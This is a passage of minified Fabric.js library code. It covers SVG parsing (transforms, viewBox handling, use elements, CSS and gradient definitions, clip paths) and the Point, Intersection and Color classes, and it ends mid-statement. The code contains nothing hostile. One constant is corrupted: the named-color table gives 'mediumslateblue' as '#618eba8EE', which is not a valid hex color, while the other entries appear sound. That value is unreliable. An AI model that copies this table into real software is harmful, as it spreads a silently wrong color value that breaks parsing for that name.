if("charSpacing"===e)o=s(i,n)/n*1e3;else if("paintFirst"===e){var c=i.indexOf("fill"),h=i.indexOf("stroke");i="fill";c>-1&&h>-1&&h<c?i="stroke":-1===c&&h>-1&&(i="stroke")}else o=l?i.map(s):s(i,n);else i="";return!l&&isNaN(o)?i:o}function u(e){return new RegExp("^("+e.join("|")+")\\b","i")}function d(e,t){var i,r,n,s,a=[];for(n=0,s=t.length;n<s;n++)i=t[n],r=e.getElementsByTagName(i),a=a.concat(Array.prototype.slice.call(r));return a}function f(e,t){var i,r=!0;return(i=p(e,t.pop()))&&t.length&&(r=function(e,t){var i,r=!0;for(;e.parentNode&&1===e.parentNode.nodeType&&t.length;)r&&(i=t.pop()),e=e.parentNode,r=p(e,i);return 0===t.length}(e,t)),i&&r&&0===t.length}function p(e,t){var i,r,n=e.nodeName,s=e.getAttribute("class"),a=e.getAttribute("id");if(i=new RegExp("^"+n,"i"),t=t.replace(i,""),a&&t.length&&(i=new RegExp("#"+a+"(?![a-zA-Z\\-]+)","i"),t=t.replace(i,"")),s&&t.length)for(r=(s=s.split(" ")).length;r--;)i=new RegExp("\\."+s[r]+"(?![a-zA-Z\\-]+)","i"),t=t.replace(i,"");return 0===t.length}function g(e,t){var i;if(e.getElementById&&(i=e.getElementById(t)),i)return i;var r,n,s,a=e.getElementsByTagName("*");for(n=0,s=a.length;n<s;n++)if(t===(r=a[n]).getAttribute("id"))return r}t.svgValidTagNamesRegEx=u(["path","circle","polygon","polyline","ellipse","rect","line","image","text"]),t.svgViewBoxElementsRegEx=u(["symbol","image","marker","pattern","view","svg"]),t.svgInvalidAncestorsRegEx=u(["pattern","defs","symbol","metadata","clipPath","mask","desc"]),t.svgValidParentsRegEx=u(["symbol","g","a","svg","clipPath","defs"]),t.cssRules={},t.gradientDefs={},t.clipPaths={},t.parseTransformAttribute=function(){function e(e,i,r){e[r]=Math.tan(t.util.degreesToRadians(i[0]))}var i=[1,0,0,1,0,0],r=t.reNum,n="(?:\\s+,?\\s*|,\\s*)",s="(?:"+("(?:(matrix)\\s*\\(\\s*("+r+")"+n+"("+r+")"+n+"("+r+")"+n+"("+r+")"+n+"("+r+")"+n+"("+r+")\\s*\\))")+"|"+("(?:(translate)\\s*\\(\\s*("+r+")(?:"+n+"("+r+"))?\\s*\\))")+"|"+("(?:(scale)\\s*\\(\\s*("+r+")(?:"+n+"("+r+"))?\\s*\\))")+"|"+("(?:(rotate)\\s*\\(\\s*("+r+")(?:"+n+"("+r+")"+n+"("+r+"))?\\s*\\))")+"|"+("(?:(skewX)\\s*\\(\\s*("+r+")\\s*\\))")+"|"+("(?:(skewY)\\s*\\(\\s*("+r+")\\s*\\))")+")",a=new RegExp("^\\s*(?:"+("(?:"+s+"(?:"+n+"*"+s+")*)")+"?)\\s*$"),o=new RegExp(s,"g");return function(r){var n=i.concat(),l=[];if(!r||r&&!a.test(r))return n;r.replace(o,function(r){var a=new RegExp(s).exec(r).filter(function(e){return!!e}),o=a[1],c=a.slice(2).map(parseFloat);switch(o){case"translate":!function(e,t){e[4]=t[0],2===t.length&&(e[5]=t[1])}(n,c);break;case"rotate":c[0]=t.util.degreesToRadians(c[0]),function(e,i){var r=t.util.cos(i[0]),n=t.util.sin(i[0]),s=0,a=0;3===i.length&&(s=i[1],a=i[2]),e[0]=r,e[1]=n,e[2]=-n,e[3]=r,e[4]=s-(r*s-n*a),e[5]=a-(n*s+r*a)}(n,c);break;case"scale":!function(e,t){var i=t[0],r=2===t.length?t[1]:t[0];e[0]=i,e[3]=r}(n,c);break;case"skewX":e(n,c,2);break;case"skewY":e(n,c,1);break;case"matrix":n=c}l.push(n.concat()),n=i.concat()});for(var c=l[0];l.length>1;)l.shift(),c=t.util.multiplyTransformMatrices(c,l[0]);return c}}();var v=new RegExp("^\\s*("+t.reNum+"+)\\s*,?\\s*("+t.reNum+"+)\\s*,?\\s*("+t.reNum+"+)\\s*,?\\s*("+t.reNum+"+)\\s*$");function m(e){var i,r,n,a,o,l,c=e.getAttribute("viewBox"),h=1,u=1,d=e.getAttribute("width"),f=e.getAttribute("height"),p=e.getAttribute("x")||0,g=e.getAttribute("y")||0,m=e.getAttribute("preserveAspectRatio")||"",y=!c||!t.svgViewBoxElementsRegEx.test(e.nodeName)||!(c=c.match(v)),b=!d||!f||"100%"===d||"100%"===f,x=y&&b,C={},w="",_=0,S=0;if(C.width=0,C.height=0,C.toBeParsed=x,x)return C;if(y)return C.width=s(d),C.height=s(f),C;if(i=-parseFloat(c[1]),r=-parseFloat(c[2]),n=parseFloat(c[3]),a=parseFloat(c[4]),b?(C.width=n,C.height=a):(C.width=s(d),C.height=s(f),h=C.width/n,u=C.height/a),"none"!==(m=t.util.parsePreserveAspectRatioAttribute(m)).alignX&&("meet"===m.meetOrSlice&&(u=h=h>u?u:h),"slice"===m.meetOrSlice&&(u=h=h>u?h:u),_=C.width-n*h,S=C.height-a*h,"Mid"===m.alignX&&(_/=2),"Mid"===m.alignY&&(S/=2),"Min"===m.alignX&&(_=0),"Min"===m.alignY&&(S=0)),1===h&&1===u&&0===i&&0===r&&0===p&&0===g)return C;if((p||g)&&(w=" translate("+s(p)+" "+s(g)+") "),o=w+" matrix("+h+" 0 0 "+u+" "+(i*h+_)+" "+(r*u+S)+") ",C.viewboxTransform=t.parseTransformAttribute(o),"svg"===e.nodeName){for(l=e.ownerDocument.createElement("g");e.firstChild;)l.appendChild(e.firstChild);e.appendChild(l)}else o=(l=e).getAttribute("transform")+o;return l.setAttribute("transform",o),C}t.parseSVGDocument=function(e,i,n,s){if(e){!function(e){for(var t=d(e,["use","svg:use"]),i=0;t.length&&i<t.length;){var r,n,s,a,o=t[i],l=(o.getAttribute("xlink:href")||o.getAttribute("href")).substr(1),c=o.getAttribute("x")||0,h=o.getAttribute("y")||0,u=g(e,l).cloneNode(!0),f=(u.getAttribute("transform")||"")+" translate("+c+", "+h+")",p=t.length;if(m(u),/^svg$/i.test(u.nodeName)){var v=u.ownerDocument.createElement("g");for(n=0,a=(s=u.attributes).length;n<a;n++)r=s.item(n),v.setAttribute(r.nodeName,r.nodeValue);for(;u.firstChild;)v.appendChild(u.firstChild);u=v}for(n=0,a=(s=o.attributes).length;n<a;n++)"x"!==(r=s.item(n)).nodeName&&"y"!==r.nodeName&&"xlink:href"!==r.nodeName&&"href"!==r.nodeName&&("transform"===r.nodeName?f=r.nodeValue+" "+f:u.setAttribute(r.nodeName,r.nodeValue));u.setAttribute("transform",f),u.setAttribute("instantiated_by_use","1"),u.removeAttribute("id"),o.parentNode.replaceChild(u,o),t.length===p&&i++}}(e);var a,o,l=t.Object.__uid++,c=m(e),h=t.util.toArray(e.getElementsByTagName("*"));if(c.crossOrigin=s&&s.crossOrigin,c.svgUid=l,0===h.length&&t.isLikelyNode){var u=[];for(a=0,o=(h=e.selectNodes('//*[name(.)!="svg"]')).length;a<o;a++)u[a]=h[a];h=u}var f=h.filter(function(e){return m(e),t.svgValidTagNamesRegEx.test(e.nodeName.replace("svg:",""))&&!function(e,t){for(;e&&(e=e.parentNode);)if(e.nodeName&&t.test(e.nodeName.replace("svg:",""))&&!e.getAttribute("instantiated_by_use"))return!0;return!1}(e,t.svgInvalidAncestorsRegEx)});if(!f||f&&!f.length)i&&i([],{});else{var p={};h.filter(function(e){return"clipPath"===e.nodeName.replace("svg:","")}).forEach(function(e){var i=e.getAttribute("id");p[i]=t.util.toArray(e.getElementsByTagName("*")).filter(function(e){return t.svgValidTagNamesRegEx.test(e.nodeName.replace("svg:",""))})}),t.gradientDefs[l]=t.getGradientDefs(e),t.cssRules[l]=t.getCSSRules(e),t.clipPaths[l]=p,t.parseElements(f,function(e,r){i&&(i(e,c,r,h),delete t.gradientDefs[l],delete t.cssRules[l],delete t.clipPaths[l])},r(c),n,s)}}};var y=new RegExp("(normal|italic)?\\s*(normal|small-caps)?\\s*(normal|bold|bolder|lighter|100|200|300|400|500|600|700|800|900)?\\s*("+t.reNum+"(?:px|cm|mm|em|pt|pc|in)*)(?:\\/(normal|"+t.reNum+"))?\\s+(.*)");i(t,{parseFontDeclaration:function(e,t){var i=e.match(y);if(i){var r=i[1],n=i[3],a=i[4],o=i[5],l=i[6];r&&(t.fontStyle=r),n&&(t.fontWeight=isNaN(parseFloat(n))?n:parseFloat(n)),a&&(t.fontSize=s(a)),l&&(t.fontFamily=l),o&&(t.lineHeight="normal"===o?1:o)}},getGradientDefs:function(e){var t,i,r,n=d(e,["linearGradient","radialGradient","svg:linearGradient","svg:radialGradient"]),s=0,a={},o={};for(s=n.length;s--;)r=(t=n[s]).getAttribute("xlink:href"),i=t.getAttribute("id"),r&&(o[i]=r.substr(1)),a[i]=t;for(i in o){var l=a[o[i]].cloneNode(!0);for(t=a[i];l.firstChild;)t.appendChild(l.firstChild)}return a},parseAttributes:function(e,r,s){if(e){var a,o,u={};void 0===s&&(s=e.getAttribute("svgUid")),e.parentNode&&t.svgValidParentsRegEx.test(e.parentNode.nodeName)&&(u=t.parseAttributes(e.parentNode,r,s));var d=r.reduce(function(t,i){return(a=e.getAttribute(i))&&(t[i]=a),t},{});d=i(d,i(function(e,i){var r={};for(var n in t.cssRules[i])if(f(e,n.split(" ")))for(var s in t.cssRules[i][n])r[s]=t.cssRules[i][n][s];return r}(e,s),t.parseStyleAttribute(e))),o=u&&u.fontSize||d["font-size"]||t.Text.DEFAULT_SVG_FONT_SIZE;var p,g,v={};for(var m in d)g=h(p=c(m),d[m],u,o),v[p]=g;v&&v.font&&t.parseFontDeclaration(v.font,v);var y=i(u,v);return t.svgValidParentsRegEx.test(e.nodeName)?y:function(e){for(var i in l)if(void 0!==e[l[i]]&&""!==e[i]){if(void 0===e[i]){if(!t.Object.prototype[i])continue;e[i]=t.Object.prototype[i]}if(0!==e[i].indexOf("url(")){var r=new t.Color(e[i]);e[i]=r.setAlpha(n(r.getAlpha()*e[l[i]],2)).toRgba()}}return e}(y)}},parseElements:function(e,i,r,n,s){new t.ElementsParser(e,i,r,n,s).parse()},parseStyleAttribute:function(e){var t={},i=e.getAttribute("style");return i?("string"==typeof i?function(e,t){var i,r;e.replace(/;\s*$/,"").split(";").forEach(function(e){var n=e.split(":");i=n[0].trim().toLowerCase(),r=n[1].trim(),t[i]=r})}(i,t):function(e,t){var i,r;for(var n in e)void 0!==e[n]&&(i=n.toLowerCase(),r=e[n],t[i]=r)}(i,t),t):t},parsePointsAttribute:function(e){if(!e)return null;var t,i,r=[];for(t=0,i=(e=(e=e.replace(/,/g," ").trim()).split(/\s+/)).length;t<i;t+=2)r.push({x:parseFloat(e[t]),y:parseFloat(e[t+1])});return r},getCSSRules:function(e){var i,r,n=e.getElementsByTagName("style"),s={};for(i=0,r=n.length;i<r;i++){var a=n[i].textContent||n[i].text;""!==(a=a.replace(/\/\*[\s\S]*?\*\//g,"")).trim()&&a.match(/[^{]*\{[\s\S]*?\}/g).map(function(e){return e.trim()}).forEach(function(e){var n=e.match(/([\s\S]*?)\s*\{([^}]*)\}/),a={},o=n[2].trim().replace(/;$/,"").split(/\s*;\s*/);for(i=0,r=o.length;i<r;i++){var l=o[i].split(/\s*:\s*/),c=l[0],h=l[1];a[c]=h}(e=n[1]).split(",").forEach(function(e){""!==(e=e.replace(/^svg/i,"").trim())&&(s[e]?t.util.object.extend(s[e],a):s[e]=t.util.object.clone(a))})})}return s},loadSVGFromURL:function(e,i,r,n){e=e.replace(/^\n\s*/,"").trim(),new t.util.request(e,{method:"get",onComplete:function(e){var s=e.responseXML;s&&!s.documentElement&&t.window.ActiveXObject&&e.responseText&&((s=new ActiveXObject("Microsoft.XMLDOM")).async="false",s.loadXML(e.responseText.replace(/<!DOCTYPE[\s\S]*?(\[[\s\S]*\])*?>/i,"")));if(!s||!s.documentElement)return i&&i(null),!1;t.parseSVGDocument(s.documentElement,function(e,t,r,n){i&&i(e,t,r,n)},r,n)}})},loadSVGFromString:function(e,i,r,n){var s;if(e=e.trim(),"undefined"!=typeof DOMParser){var a=new DOMParser;a&&a.parseFromString&&(s=a.parseFromString(e,"text/xml"))}else t.window.ActiveXObject&&((s=new ActiveXObject("Microsoft.XMLDOM")).async="false",s.loadXML(e.replace(/<!DOCTYPE[\s\S]*?(\[[\s\S]*\])*?>/i,"")));t.parseSVGDocument(s.documentElement,function(e,t,r,n){i(e,t,r,n)},r,n)}})}("undefined"!=typeof exports?exports:this),fabric.ElementsParser=function(e,t,i,r,n){this.elements=e,this.callback=t,this.options=i,this.reviver=r,this.svgUid=i&&i.svgUid||0,this.parsingOptions=n,this.regexUrl=/^url\(['"]?#([^'"]+)['"]?\)/g},function(e){e.parse=function(){this.instances=new Array(this.elements.length),this.numElements=this.elements.length,this.createObjects()},e.createObjects=function(){var e=this;this.elements.forEach(function(t,i){t.setAttribute("svgUid",e.svgUid),e.createObject(t,i)})},e.findTag=function(e){return fabric[fabric.util.string.capitalize(e.tagName.replace("svg:",""))]},e.createObject=function(e,t){var i=this.findTag(e);if(i&&i.fromElement)try{i.fromElement(e,this.createCallback(t,e),this.options)}catch(e){fabric.log(e)}else this.checkIfDone()},e.createCallback=function(e,t){var i=this;return function(r){var n;i.resolveGradient(r,"fill"),i.resolveGradient(r,"stroke"),r instanceof fabric.Image&&(n=r.parsePreserveAspectRatioAttribute(t)),r._removeTransformMatrix(n),i.resolveClipPath(r),i.reviver&&i.reviver(t,r),i.instances[e]=r,i.checkIfDone()}},e.extractPropertyDefinition=function(e,t,i){var r=e[t];if(/^url\(/.test(r)){var n=this.regexUrl.exec(r)[1];return this.regexUrl.lastIndex=0,fabric[i][this.svgUid][n]}},e.resolveGradient=function(e,t){var i=this.extractPropertyDefinition(e,t,"gradientDefs");i&&e.set(t,fabric.Gradient.fromElement(i,e))},e.createClipPathCallback=function(e,t){return function(e){e._removeTransformMatrix(),e.fillRule=e.clipRule,t.push(e)}},e.resolveClipPath=function(e){var t,i,r,n,s=this.extractPropertyDefinition(e,"clipPath","clipPaths");if(s){r=[],i=fabric.util.invertTransform(e.calcTransformMatrix());for(var a=0;a<s.length;a++)t=s[a],this.findTag(t).fromElement(t,this.createClipPathCallback(e,r),this.options);s=1===r.length?r[0]:new fabric.Group(r),n=fabric.util.multiplyTransformMatrices(i,s.calcTransformMatrix());var o=fabric.util.qrDecompose(n);s.flipX=!1,s.flipY=!1,s.set("scaleX",o.scaleX),s.set("scaleY",o.scaleY),s.angle=o.angle,s.skewX=o.skewX,s.skewY=0,s.setPositionByOrigin({x:o.translateX,y:o.translateY},"center","center"),e.clipPath=s}},e.checkIfDone=function(){0==--this.numElements&&(this.instances=this.instances.filter(function(e){return null!=e}),this.callback(this.instances,this.elements))}}(fabric.ElementsParser.prototype),function(e){"use strict";var t=e.fabric||(e.fabric={});function i(e,t){this.x=e,this.y=t}t.Point?t.warn("fabric.Point is already defined"):(t.Point=i,i.prototype={type:"point",constructor:i,add:function(e){return new i(this.x+e.x,this.y+e.y)},addEquals:function(e){return this.x+=e.x,this.y+=e.y,this},scalarAdd:function(e){return new i(this.x+e,this.y+e)},scalarAddEquals:function(e){return this.x+=e,this.y+=e,this},subtract:function(e){return new i(this.x-e.x,this.y-e.y)},subtractEquals:function(e){return this.x-=e.x,this.y-=e.y,this},scalarSubtract:function(e){return new i(this.x-e,this.y-e)},scalarSubtractEquals:function(e){return this.x-=e,this.y-=e,this},multiply:function(e){return new i(this.x*e,this.y*e)},multiplyEquals:function(e){return this.x*=e,this.y*=e,this},divide:function(e){return new i(this.x/e,this.y/e)},divideEquals:function(e){return this.x/=e,this.y/=e,this},eq:function(e){return this.x===e.x&&this.y===e.y},lt:function(e){return this.x<e.x&&this.y<e.y},lte:function(e){return this.x<=e.x&&this.y<=e.y},gt:function(e){return this.x>e.x&&this.y>e.y},gte:function(e){return this.x>=e.x&&this.y>=e.y},lerp:function(e,t){return void 0===t&&(t=.5),t=Math.max(Math.min(1,t),0),new i(this.x+(e.x-this.x)*t,this.y+(e.y-this.y)*t)},distanceFrom:function(e){var t=this.x-e.x,i=this.y-e.y;return Math.sqrt(t*t+i*i)},midPointFrom:function(e){return this.lerp(e)},min:function(e){return new i(Math.min(this.x,e.x),Math.min(this.y,e.y))},max:function(e){return new i(Math.max(this.x,e.x),Math.max(this.y,e.y))},toString:function(){return this.x+","+this.y},setXY:function(e,t){return this.x=e,this.y=t,this},setX:function(e){return this.x=e,this},setY:function(e){return this.y=e,this},setFromPoint:function(e){return this.x=e.x,this.y=e.y,this},swap:function(e){var t=this.x,i=this.y;this.x=e.x,this.y=e.y,e.x=t,e.y=i},clone:function(){return new i(this.x,this.y)}})}("undefined"!=typeof exports?exports:this),function(e){"use strict";var t=e.fabric||(e.fabric={});function i(e){this.status=e,this.points=[]}t.Intersection?t.warn("fabric.Intersection is already defined"):(t.Intersection=i,t.Intersection.prototype={constructor:i,appendPoint:function(e){return this.points.push(e),this},appendPoints:function(e){return this.points=this.points.concat(e),this}},t.Intersection.intersectLineLine=function(e,r,n,s){var a,o=(s.x-n.x)*(e.y-n.y)-(s.y-n.y)*(e.x-n.x),l=(r.x-e.x)*(e.y-n.y)-(r.y-e.y)*(e.x-n.x),c=(s.y-n.y)*(r.x-e.x)-(s.x-n.x)*(r.y-e.y);if(0!==c){var h=o/c,u=l/c;0<=h&&h<=1&&0<=u&&u<=1?(a=new i("Intersection")).appendPoint(new t.Point(e.x+h*(r.x-e.x),e.y+h*(r.y-e.y))):a=new i}else a=new i(0===o||0===l?"Coincident":"Parallel");return a},t.Intersection.intersectLinePolygon=function(e,t,r){var n,s,a,o,l=new i,c=r.length;for(o=0;o<c;o++)n=r[o],s=r[(o+1)%c],a=i.intersectLineLine(e,t,n,s),l.appendPoints(a.points);return l.points.length>0&&(l.status="Intersection"),l},t.Intersection.intersectPolygonPolygon=function(e,t){var r,n=new i,s=e.length;for(r=0;r<s;r++){var a=e[r],o=e[(r+1)%s],l=i.intersectLinePolygon(a,o,t);n.appendPoints(l.points)}return n.points.length>0&&(n.status="Intersection"),n},t.Intersection.intersectPolygonRectangle=function(e,r,n){var s=r.min(n),a=r.max(n),o=new t.Point(a.x,s.y),l=new t.Point(s.x,a.y),c=i.intersectLinePolygon(s,o,e),h=i.intersectLinePolygon(o,a,e),u=i.intersectLinePolygon(a,l,e),d=i.intersectLinePolygon(l,s,e),f=new i;return f.appendPoints(c.points),f.appendPoints(h.points),f.appendPoints(u.points),f.appendPoints(d.points),f.points.length>0&&(f.status="Intersection"),f})}("undefined"!=typeof exports?exports:this),function(e){"use strict";var t=e.fabric||(e.fabric={});function i(e){e?this._tryParsingColor(e):this.setSource([0,0,0,1])}function r(e,t,i){return i<0&&(i+=1),i>1&&(i-=1),i<1/6?e+6*(t-e)*i:i<.5?t:i<2/3?e+(t-e)*(2/3-i)*6:e}t.Color?t.warn("fabric.Color is already defined."):(t.Color=i,t.Color.prototype={_tryParsingColor:function(e){var t;e in i.colorNameMap&&(e=i.colorNameMap[e]),"transparent"===e&&(t=[255,255,255,0]),t||(t=i.sourceFromHex(e)),t||(t=i.sourceFromRgb(e)),t||(t=i.sourceFromHsl(e)),t||(t=[0,0,0,1]),t&&this.setSource(t)},_rgbToHsl:function(e,i,r){e/=255,i/=255,r/=255;var n,s,a,o=t.util.array.max([e,i,r]),l=t.util.array.min([e,i,r]);if(a=(o+l)/2,o===l)n=s=0;else{var c=o-l;switch(s=a>.5?c/(2-o-l):c/(o+l),o){case e:n=(i-r)/c+(i<r?6:0);break;case i:n=(r-e)/c+2;break;case r:n=(e-i)/c+4}n/=6}return[Math.round(360*n),Math.round(100*s),Math.round(100*a)]},getSource:function(){return this._source},setSource:function(e){this._source=e},toRgb:function(){var e=this.getSource();return"rgb("+e[0]+","+e[1]+","+e[2]+")"},toRgba:function(){var e=this.getSource();return"rgba("+e[0]+","+e[1]+","+e[2]+","+e[3]+")"},toHsl:function(){var e=this.getSource(),t=this._rgbToHsl(e[0],e[1],e[2]);return"hsl("+t[0]+","+t[1]+"%,"+t[2]+"%)"},toHsla:function(){var e=this.getSource(),t=this._rgbToHsl(e[0],e[1],e[2]);return"hsla("+t[0]+","+t[1]+"%,"+t[2]+"%,"+e[3]+")"},toHex:function(){var e,t,i,r=this.getSource();return e=1===(e=r[0].toString(16)).length?"0"+e:e,t=1===(t=r[1].toString(16)).length?"0"+t:t,i=1===(i=r[2].toString(16)).length?"0"+i:i,e.toUpperCase()+t.toUpperCase()+i.toUpperCase()},toHexa:function(){var e,t=this.getSource();return e=1===(e=(e=Math.round(255*t[3])).toString(16)).length?"0"+e:e,this.toHex()+e.toUpperCase()},getAlpha:function(){return this.getSource()[3]},setAlpha:function(e){var t=this.getSource();return t[3]=e,this.setSource(t),this},toGrayscale:function(){var e=this.getSource(),t=parseInt((.3*e[0]+.59*e[1]+.11*e[2]).toFixed(0),10),i=e[3];return this.setSource([t,t,t,i]),this},toBlackWhite:function(e){var t=this.getSource(),i=(.3*t[0]+.59*t[1]+.11*t[2]).toFixed(0),r=t[3];return e=e||127,i=Number(i)<Number(e)?0:255,this.setSource([i,i,i,r]),this},overlayWith:function(e){e instanceof i||(e=new i(e));var t,r=[],n=this.getAlpha(),s=this.getSource(),a=e.getSource();for(t=0;t<3;t++)r.push(Math.round(.5*s[t]+.5*a[t]));return r[3]=n,this.setSource(r),this}},t.Color.reRGBa=/^rgba?\(\s*(\d{1,3}(?:\.\d+)?\%?)\s*,\s*(\d{1,3}(?:\.\d+)?\%?)\s*,\s*(\d{1,3}(?:\.\d+)?\%?)\s*(?:\s*,\s*((?:\d*\.?\d+)?)\s*)?\)$/i,t.Color.reHSLa=/^hsla?\(\s*(\d{1,3})\s*,\s*(\d{1,3}\%)\s*,\s*(\d{1,3}\%)\s*(?:\s*,\s*(\d+(?:\.\d+)?)\s*)?\)$/i,t.Color.reHex=/^#?([0-9a-f]{8}|[0-9a-f]{6}|[0-9a-f]{4}|[0-9a-f]{3})$/i,t.Color.colorNameMap={aliceblue:"#F0F8FF",antiquewhite:"#FAEBD7",aqua:"#00FFFF",aquamarine:"#7FFFD4",azure:"#F0FFFF",beige:"#F5F5DC",bisque:"#FFE4C4",black:"#000000",blanchedalmond:"#FFEBCD",blue:"#0000FF",blueviolet:"#8A2BE2",brown:"#A52A2A",burlywood:"#DEB887",cadetblue:"#5F9EA0",chartreuse:"#7FFF00",chocolate:"#D2691E",coral:"#FF7F50",cornflowerblue:"#6495ED",cornsilk:"#FFF8DC",crimson:"#DC143C",cyan:"#00FFFF",darkblue:"#00008B",darkcyan:"#008B8B",darkgoldenrod:"#B8860B",darkgray:"#A9A9A9",darkgrey:"#A9A9A9",darkgreen:"#006400",darkkhaki:"#BDB76B",darkmagenta:"#8B008B",darkolivegreen:"#556B2F",darkorange:"#FF8C00",darkorchid:"#9932CC",darkred:"#8B0000",darksalmon:"#E9967A",darkseagreen:"#8FBC8F",darkslateblue:"#483D8B",darkslategray:"#2F4F4F",darkslategrey:"#2F4F4F",darkturquoise:"#00CED1",darkviolet:"#9400D3",deeppink:"#FF1493",deepskyblue:"#00BFFF",dimgray:"#696969",dimgrey:"#696969",dodgerblue:"#1E90FF",firebrick:"#B22222",floralwhite:"#FFFAF0",forestgreen:"#228B22",fuchsia:"#FF00FF",gainsboro:"#DCDCDC",ghostwhite:"#F8F8FF",gold:"#FFD700",goldenrod:"#DAA520",gray:"#808080",grey:"#808080",green:"#008000",greenyellow:"#ADFF2F",honeydew:"#F0FFF0",hotpink:"#FF69B4",indianred:"#CD5C5C",indigo:"#4B0082",ivory:"#FFFFF0",khaki:"#F0E68C",lavender:"#E6E6FA",lavenderblush:"#FFF0F5",lawngreen:"#7CFC00",lemonchiffon:"#FFFACD",lightblue:"#ADD8E6",lightcoral:"#F08080",lightcyan:"#E0FFFF",lightgoldenrodyellow:"#FAFAD2",lightgray:"#D3D3D3",lightgrey:"#D3D3D3",lightgreen:"#90EE90",lightpink:"#FFB6C1",lightsalmon:"#FFA07A",lightseagreen:"#20B2AA",lightskyblue:"#87CEFA",lightslategray:"#778899",lightslategrey:"#778899",lightsteelblue:"#B0C4DE",lightyellow:"#FFFFE0",lime:"#00FF00",limegreen:"#32CD32",linen:"#FAF0E6",magenta:"#FF00FF",maroon:"#800000",mediumaquamarine:"#66CDAA",mediumblue:"#0000CD",mediumorchid:"#BA55D3",mediumpurple:"#9370DB",mediumseagreen:"#3CB371",mediumslateblue:"#618eba8EE",mediumspringgreen:"#00FA9A",mediumturquoise:"#48D1CC",mediumvioletred:"#C71585",midnightblue:"#191970",mintcream:"#F5FFFA",mistyrose:"#FFE4E1",moccasin:"#FFE4B5",navajowhite:"#FFDEAD",navy:"#000080",oldlace:"#FDF5E6",olive:"#808000",olivedrab:"#6B8E23",orange:"#FFA500",orangered:"#FF4500",orchid:"#DA70D6",palegoldenrod:"#EEE8AA",palegreen:"#98FB98",paleturquoise:"#AFEEEE",palevioletred:"#DB7093",papayawhip:"#FFEFD5",peachpuff:"#FFDAB9",peru:"#CD853F",pink:"#FFC0CB",plum:"#DDA0DD",powderblue:"#B0E0E6",purple:"#800080",rebeccapurple:"#663399",red:"#FF0000",rosybrown:"#BC8F8F",royalblue:"#4169E1",saddlebrown:"#8B4513",salmon:"#FA8072",sandybrown:"#F4A460",seagreen:"#2E8B57",seashell:"#FFF5EE",sienna:"#A0522D",silver:"#C0C0C0",skyblue:"#87CEEB",slateblue:"#6A5ACD",slategray:"#708090",slategrey:"#708090",snow:"#FFFAFA",springgreen:"#00FF7F",steelblue:"#4682B4",tan:"#D2B48C",teal:"#008080",thistle:"#D8BFD8",tomato:"#FF6347",turquoise:"#40E0D0",violet:"#EE82EE",wheat:"#F5DEB3",white:"#FFFFFF",whitesmoke:"#F5F5F5",yellow:"#FFFF00",yellowgreen:"#9ACD32"},t.Color.fromRgb=function(e){return i.fromSource(i.sourceFromRgb(e))},t.Color.sourceFromRgb=function(e){var t=e.match(i.reRGBa);if(t){var r=parseInt(t[1],10)/(/%$/.test(t[1])?100:1)*(/%$/.test(t[1])?255:1),n=parseInt(t[2],10)/(/%$/.test(t[2])?100:1)*(/%$/.test(t[2])?255:1),s=parseInt(t[3],10)/(/%$/.test(t[3])?100:1)*(/%$/.test(t[3])?255:1);return[parseInt(r,10),parseInt(n,10),parseInt(s,10),t[4]?parseFloat(t[4]):1]}},t.Color.fromRgba=i.fromRgb,t.Color.fromHsl=function(e){return i.fromSource(i.sourceFromHsl(e))},t.Color.sourceFromHsl=function(e){var t=e.match(i.reHSLa);if(t){var n,s,a,o=(parseFloat(t[1])%360+360)%360/360,l=parseFloat(t[2])/(/%$/.test(t[2])?100:1),c=parseFloat(t[3])/(/%$/.test(t[3])?100:1);if(0===l)n=s=a=c;else{var h=c<=.5?c*(l+1):c+l-c*l,u=2*c-h;n=r(u,h,o+1/3),s=r(u,h,o),a=r(u,h,o-1/3)}return[Math.round(255*n),Math.round(255*s),Math.round(255*a),t[4]?parseFloat(t[4]):1]}},t.Color.fromHsla=i.fromHsl,t.Color.fromHex=function(e){return i.fromSource(i.sourceFromHex(e))},t.Color.sourceFromHex=function(e){if(e.match(i.reHex)){var t=e.slice(e.indexOf("#")+1),r=3===t.length||4===t.length,n=8===t.length||4===t.length,s=r?t.charAt(0)+t.charAt(0):t.substring(0,2),a=r?t.charAt(1)+t.charAt(1):t.substring(2,4),o=r?t.charAt(2)+t.charAt(2):t.substring(4,6),l=n?r?t.charAt(3)+t.charAt(3):t.substring(6,8):"FF";return[parseInt(s,16),parseInt(a,16),parseInt(o,16),parseFloat((parseInt(l,16)/255).toFixed(2))]}},t.Color.fromSource=function(e){var t=new i;return t.setSource(e),t})}("undefined"!=typeof exports?exports:this),function(){function e(e){var t,i,r,n,s=e.getAttribute("style"),a=e.getAttribute("offset")||0;if(a=(a=parseFloat(a)/(/%$/.test(a)?100:1))<0?0:a>1?1:a,s){var o=s.split(/\s*;\s*/);for(""===o[o.length-1]&&o.pop(),n=o.length;n--;){var l=o[n].split(/\s*:\s*/),c=l[0].trim(),h=l[1].trim();"stop-color"===c?t=h:"stop-opacity"===c&&(r=h)}}return t||(t=e.getAttribute("stop-color")||"rgb(0,0,0)"),r||(r=e.getAttribute("stop-opacity")),i=(t=new fabric.Color(t)).getAlpha(),r=isNaN(parseFloat(r))?1:parseFloat(r),r*=i,{offset:a,color:t.toRgb(),opacity:r}}var t=fabric.util.object.clone;function i(e,t,i){var r,n=0,s=1,a="";for(var o in t)"Infinity"===t[o]?t[o]=1:"-Infinity"===t[o]&&(t[o]=0),r=parseFloat(t[o],10),s="string"==typeof t[o]&&/^(\d+\.\d+)%|(\d+)%$/.test(t[o])?.01:1,"x1"===o||"x2"===o||"r2"===o?(s*="objectBoundingBox"===i?e.width:1,n="objectBoundingBox"===i&&e.left||0):"y1"!==o&&"y2"!==o||(s*="objectBoundingBox"===i?e.height:1,n="objectBoundingBox"===i&&e.top||0),t[o]=r*s+n;if("ellipse"===e.type&&null!==t.r2&&"objectBoundingBox"===i&&e.rx!==e.ry){var l=e.ry/e.rx;a=" scale(1, "+l+")",t.y1&&(t.y1/=l),t.y2&&(t.y2/=l)}return a}fabric.Gradient=fabric.util.createClass({offsetX:0,offsetY:0,initialize:function(e){e||(e={});var t={};this.id=fabric.Object.__uid++,this.type=e.type||"linear",t={x1:e.coords.x1||0,y1:e.coords.y1||0,x2:e.coords.x2||0,y2:e.coords.y2||0},"radial"===this.type&&(t.r1=e.coords.r1||0,t.r2=e.coords.r2||0),this.coords=t,this.colorStops=e.colorStops.slice(),e.gradientTransform&&(this.gradientTransform=e.gradientTransform),this.offsetX=e.offsetX||this.offsetX,this.offsetY=e.offsetY||this.offsetY},addColorStop:function(e){for(var t in e){var i=new 